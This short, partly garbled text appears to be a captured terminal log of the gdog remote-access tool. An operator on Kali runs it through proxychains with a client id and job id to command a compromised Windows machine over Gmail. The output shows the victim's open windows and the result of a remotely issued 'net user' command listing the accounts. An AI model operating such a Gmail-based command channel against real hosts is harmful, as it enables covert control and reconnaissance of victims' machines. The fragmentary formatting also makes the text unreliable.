 root@ykali:~/gdog# proxychains python gdog.py -id ef84958a59f091e41b6afad7cbd6cd520ed1ba4e25
31744c5f -jobid 7fa710b54eba8f151247127f16d212ef4a30bb515ba46e6dfeaab47f94dfeb43
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.108
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.108:993-<><>-OK
DATE: 'Wed, 15 Apr 2020 01:38:25 -0700 (PDT)'
JOBID: 7fa710b54eba8f151247127f16d212ef4a30bb515ba46e6dfeaab47f94dfeb43
FG WINDOWS: '[u'\u5f00\u59cb', u'', u'client.exe', u'C:\\Windows\\system32\\cmd.exe', u'dist
- C:\\Python27\\Scripts\\client.py (2.7.17)', u'\u7f51\u7edc\u8fde\u63a5', u'Proxifier', u'
r']'
CMD: 'net user'
'
\\1-PC
-------------------------------------------------------------------------------
1 Administrator Guest
安全先师